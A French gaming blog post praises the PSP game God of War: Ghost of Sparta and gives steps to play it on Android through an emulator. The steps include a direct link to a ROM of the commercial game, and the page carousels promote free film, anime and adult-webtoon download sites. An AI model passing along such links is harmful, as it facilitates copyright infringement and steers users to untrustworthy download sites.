<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6950 " src="https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f.jpg" alt="" width="747" height="423" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f-300x170.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f-1024x580.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f-768x435.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/07/god-of-war-ghost-o-4e2636528b07f-390x220.jpg 390w" sizes="(max-width: 747px) 100vw, 747px" /></p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



</div>

<p>God of War: Ghost of Sparta&#8221; a été largement salué pour <strong>sa qualité graphique</strong>, en particulier compte tenu des limites matérielles de la PlayStation Portable (PSP). Le jeu a été développé par <strong>Ready at Dawn et Santa Monica</strong> Studio, qui ont réussi à repousser les limites de la console pour créer un jeu qui s&#8217;apparente graphiquement à ceux de la PlayStation 2.</p>
<p>Le jeu dispose de <strong>détails graphiques impressionnants</strong> pour une<strong> console portable</strong>, avec des environnements vastes et détaillés, des personnages modélisés avec précision, et des effets spéciaux visuellement <strong>impressionnants</strong>. Les développeurs ont utilisé une variété de techniques d&#8217;optimisation pour obtenir ces résultats, y compris la gestion minutieuse de la mémoire et l&#8217;utilisation optimale des capacités de rendu de la PSP.</p>
<blockquote class="quote-light">
<p style="text-align: center;">Article similaire : <a href="https://www.astuce-tech.com/telecharger-naruto-shippuden-storm-5-android/" target="_blank" rel="noopener">Télécharger Naruto Shippuden Storm 5 Android ppsspp</a></p>
</blockquote>
<p>&#8220;<strong>Ghost of Sparta</strong>&#8221; conserve également le style artistique de la série &#8220;God of War&#8221;, qui combine une <strong>représentation réaliste</strong> de l&#8217;antiquité grecque avec des éléments de la mythologie grecque. Les environnements du jeu vont des cités antiques aux paysages de l&#8217;au-delà, et sont tous représentés avec un niveau de détail qui ajoute à l&#8217;immersion du jeu.</p>
<p>Il est aussi important de mentionner que le jeu dispose de cinématiques de haute qualité qui s&#8217;intègrent de manière transparente au gameplay, ajoutant à la narration du jeu et à l&#8217;impact émotionnel de l&#8217;histoire.</p>
<ul>
<li>
<h4><strong>Système de combat</strong></h4>
</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6951" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-Ghost-of-Sparta-for-PSP-and-PS3.webp" alt="god of war ghost of sparta" width="621" height="351" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-Ghost-of-Sparta-for-PSP-and-PS3.webp 640w, https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-Ghost-of-Sparta-for-PSP-and-PS3-300x170.webp 300w, https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-Ghost-of-Sparta-for-PSP-and-PS3-390x220.webp 390w" sizes="(max-width: 621px) 100vw, 621px" /></p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Le gameplay de &#8220;God of War: Ghost of Sparta&#8221; est principalement basé sur le combat, avec un système qui permet aux joueurs de combiner des attaques légères et lourdes pour créer des combos. Kratos utilise surtout les <strong>Lames d&#8217;Athéna</strong> pour attaquer, mais il peut également utiliser d&#8217;autres armes et des pouvoirs magiques. Le jeu introduit aussi de nouvelles armes et des pouvoirs magiques, comme les Lames d&#8217;Arès et le Pouvoir de Thalos.</p>
<ul>
<li>
<h4><strong>Ennemis et boss</strong></h4>
</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-6952 size-full" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/custom-11bad8d7-13f6-4bf5-b42b-c590a9162dd6-640x360-1.jpg" alt="" width="640" height="360" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/custom-11bad8d7-13f6-4bf5-b42b-c590a9162dd6-640x360-1.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2023/07/custom-11bad8d7-13f6-4bf5-b42b-c590a9162dd6-640x360-1-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/07/custom-11bad8d7-13f6-4bf5-b42b-c590a9162dd6-640x360-1-390x220.jpg 390w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Le jeu met en scène une variété d&#8217;ennemis de la mythologie grecque, y compris des boss épiques, que les joueurs doivent vaincre en utilisant une combinaison de combat, de stratégie et de séquences d&#8217;action à rythme rapide.</p>
<ul>
<li>
<h4>Environnements variés</h4>
</li>
</ul>
<p>Les joueurs parcourent divers environnements, depuis la cité de Sparte jusqu&#8217;aux royaumes de la mort, tous rendus avec un niveau de détail impressionnant pour une console portable.</p>
<h2>Comment télécharger le jeu god of war : le fantôme de sparte pour android ?</h2>
<p><a href="https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article.webp"><img decoding="async" loading="lazy" class="aligncenter wp-image-6953 " src="https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article.webp" alt="" width="626" height="352" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article.webp 1280w, https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article-300x169.webp 300w, https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article-1024x576.webp 1024w, https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article-768x432.webp 768w, https://www.astuce-tech.com/wp-content/uploads/2023/07/trophees_god-of-war-ghost-of-sparta_platine-52_article-390x220.webp 390w" sizes="(max-width: 626px) 100vw, 626px" /></a></p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Comme je les dis plus haut, le jeu, god of war : ghost of spartan est un jeu psp, donc, pour pouvoir jouer à ce jeu, vous devez posseder un émulateur psp pour Android. Cet émulateur est compatible avec les smartphones ayant minimum <strong>1giga de RAM</strong> ou plus, vous comprendrez ainsi que cet émulateur n&#8217;est pas si gourmand que vous le pensez.</p>
<p>Si vous souhaitez télécharger le meilleur émulateur psp compatible avec tout type de smartphone, il suffit de <a href="https://play.google.com/store/apps/details?id=org.ppsspp.ppsspp&amp;hl=fr&amp;gl=US&amp;pli=1" target="_blank" rel="noopener">cliquer sur ce lien</a>. Je tiens aussi à rappeler que cet émulateur est disponible depuis <strong>Google play-store</strong> sur votre Android.</p>
<p>Le jeu ghost of sparta quant à lui pèse <strong>1.1 Giga bit. Pour le télécharger, vous devez procéder comme suite : </strong></p>
<ul>
<li>Tout d&#8217;abord <a href="https://s3roms.download/romfiles/playstation-portable/g/god-of-war-ghost-of-sparta-usa.zip" target="_blank" rel="noopener">télécharger le jeu god of war ghost of spartan pour psp</a>.</li>
<li>Lorsque vous allez cliquer sur ce lien, vous devrez patienter 10 seconde, puis cliquer à nouveau sur le lien qui va apparaitre. Une fois que vous aurez appuyé sur le lien qui apparaitra, <strong>le téléchargement va automatiquement démarrer.</strong></li>
</ul>
<h3>Comment installez le jeu psp god of war le fantôme de sparte sur son Android ?</h3>
<p>Pour installez, le jeu god of war : ghost of sparta sur android, vous devrez, tout d&#8217;abord, installez l&#8217;émulateur psp télécharger plus haut. Une fois l&#8217;émulateur <strong>psp pour android</strong> installer, rendez-vous dans le dossier téléchargement de votre Android puis décompressez le jeu god of war : ghost of sparta.</p>
<p>Je tiens à rappeler que pour décompresser un jeu sur Android, vous n&#8217;aurez pas forcément besoin d&#8217;un ordinateur. Pour ceux qui ne disposent pas d&#8217;un pc, vous pourrez télécharger l&#8217;application <a href="https://play.google.com/store/apps/details?id=com.rarlab.rar&amp;hl=en_US" target="_blank" rel="noopener"><strong>android WinRAR</strong></a> depuis le play-store de votre Android, puis décompresser votre jeu. Vous obtiendrez alors un fichier unique ISO.</p>
<p>Une fois le fichier ISO obtenu, copier ce<strong> fichier ISO</strong> dans le <strong>dossier GAME</strong> qui se trouve dans votre application psp. Ouvrez ensuite votre émulateur psp, ensuite lancer votre jeu, et le tour est joué.</p>
<p>&nbsp;</p>
<p><strong>FIN</strong></p>
<h3>Autres articles similaires</h3>
<ul>
<li><a class="post-title the-subtitle" href="https://univer-streaming.com/telecharger-naruto-shippuden-ninja-impact/" target="_blank" rel="noopener">Télécharger gratuitement naruto shippuden ninja impact pour android</a>.</li>
<li class="post-title"><a href="https://www.astuce-tech.com/telecharger-temple-run-2-mod/" target="_blank" rel="noopener">Télécharger le jeu Temple Run 2 Mod Apk (argent/pièces/diamants illimités)</a>.</li>
</ul>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

					<div class="post-shortlink">
			<input type="text" id="short-post-url" value="www.astuce-tech.com/?p=6944" data-url="https://www.astuce-tech.com/?p=6944"> 
			<button type="button" id="copy-post-url" class="button">Copy URL</button>
			<span id="copy-post-url-msg" style="display:none;">URL Copied</span>
		</div>

		<script>
			document.getElementById('copy-post-url').onclick = function(){
				var copyText = document.getElementById('short-post-url');
				copyText.select();
				copyText.setSelectionRange(0, 99999);
				navigator.clipboard.writeText(copyText.getAttribute('data-url'));
				document.getElementById('copy-post-url-msg').style.display = "block";
			}
		</script>

		
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">24 juillet 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 941 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minutes de lecture</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;name=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;description=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;media=https://www.astuce-tech.com/wp-content/uploads/2023/07/God-of-War-PPSSPP-iSO-for-Android-Download.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
